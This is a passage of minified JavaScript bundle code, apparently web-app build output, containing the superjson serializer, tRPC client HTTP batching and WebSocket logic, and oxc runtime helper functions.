P=[j(p,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(b,"set",e=>[...e.values()],e=>new Set(e)),j(m,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>g(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>g(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function E(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let q=E((e,t)=>!!v(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),S=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),_=E(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=S[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function Q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let C=E(Q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),D=E((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),k=[C,q,D,_],M=(e,t)=>{let r=c(k,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=c(P,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},I={};P.forEach(e=>{I[e.annotation]=e});let A=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function T(e){if(l(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(l(e,"prototype"))throw Error("prototype is not allowed as a property");if(l(e,"constructor"))throw Error("constructor is not allowed as a property")}let R=(e,t,r)=>{if(T(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(y(n))n=n[+r];else if(d(n))n=n[r];else if(b(n))n=A(n,+r);else if(m(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=A(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(y(n)?n[+o]=r(n[+o]):d(n)&&(n[o]=r(n[o])),b(n)){let e=A(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(m(n)){let e=A(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},N=(e,t,r,n,o=[],s=[],i=new Map)=>{let u=(e=>"boolean"==typeof e||null===e||p(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||v(e))(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=i.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>d(e)||y(e)||m(e)||b(e)||Q(e,t))(e,r)){let t=M(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||i.set(e,n),n}if(l(s,e))return{transformedValue:null};let c=M(e,r),f=c?.value??e,g=y(f)?[]:{},w={};a(f,(u,l)=>{if("__proto__"===l||"constructor"===l||"prototype"===l)throw Error(`Detected property ${l}. This is a prototype pollution risk, please remove it from your object.`);let c=N(u,t,r,n,[...o,l],[...s,e],i);g[l]=c.transformedValue,y(c.annotations)?w[l]=c.annotations:d(c.annotations)&&a(c.annotations,(e,t)=>{w[O(l)+"."+t]=e})});let x=h(w)?{transformedValue:g,annotations:c?[c.type]:void 0}:{transformedValue:g,annotations:c?[c.type,w]:w};return u||i.set(e,x),x};function U(e){return Object.prototype.toString.call(e).slice(8,-1)}function K(e){return"Array"===U(e)}n=function(e){return"Null"===U(e)},o=function(e){return"Undefined"===U(e)};class L{constructor({dedupe:e=!1}={}){this.classRegistry=new u,this.symbolRegistry=new i(e=>e.description??""),this.customTransformerRegistry=new f,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=N(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(w):n[w(o)]=s.map(w)}),r)?h(n)?[r]:[r,n]:h(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){var t,r,n;let{json:o,meta:s}=e,i=function e(t,r={}){return K(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==U(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(K(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(o);return s?.values&&(t=i,r=s.values,n=this,function e(t,r,n=[]){if(!t)return;if(!y(t))return void a(t,(t,o)=>e(t,r,[...n,...x(o)]));let[o,s]=t;s&&a(s,(t,o)=>{e(t,r,[...n,...x(o)])}),r(o,n)}(r,(e,r)=>{t=R(t,r,t=>((e,t,r)=>{if(y(t))switch(t[0]){case"symbol":return q.untransform(e,t,r);case"class":return C.untransform(e,t,r);case"custom":return D.untransform(e,t,r);case"typed-array":return _.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=I[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,n))}),i=t),s?.referentialEqualities&&(i=function(e,t){function r(t,r){let n=((e,t)=>{T(t);for(let r=0;r<t.length;r++){let n=t[r];if(b(e))e=A(e,+n);else if(m(e)){let o=+n,s=0==+t[++r]?"key":"value",i=A(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,x(r));t.map(x).forEach(t=>{e=R(e,t,()=>n)})}if(y(t)){let[n,o]=t;n.forEach(t=>{e=R(e,x(t),()=>e)}),o&&a(o,r)}else a(t,r);return e}(i,s.referentialEqualities)),i}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},59788:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(95758),o=r(95135);function s(e,t){return(0,o.t)(e,n.z,t)}},61120:(e,t,r)=>{r.d(t,{Ke:()=>V,XT:()=>$,Xq:()=>G,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(18567),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},x=c(y(),1);let j={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},q=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function _(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:j[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),a=(0,x.default)((0,x.default)((0,x.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:a})}async function Q(e){let t={},r=await _(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(69814);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),a=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,x.default)((0,x.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:q})));return(Array.isArray(a.json)?a.json:r.map(()=>a.json)).map(e=>({meta:a.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var K=c(h(),1),L=class e{constructor(t){var r;if((0,K.default)(this,"id",++e.connectCount),(0,K.default)(this,"WebSocketPonyfill",void 0),(0,K.default)(this,"urlOptions",void 0),(0,K.default)(this,"keepAliveOpts",void 0),(0,K.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,K.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,K.default)(L,"connectCount",0),c(h(),1),c(y(),1);var F=c(h(),1),z=c(y(),1),V=class{constructor(e){(0,F.default)(this,"links",void 0),(0,F.default)(this,"runtime",void 0),(0,F.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,z.default)((0,z.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let H=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function G(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===H?e:t[r])}function $(e){return G(new V(e))}function W(e){return e[H]}c(y(),1),c(y(),1),c(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},67890:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},69814:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let 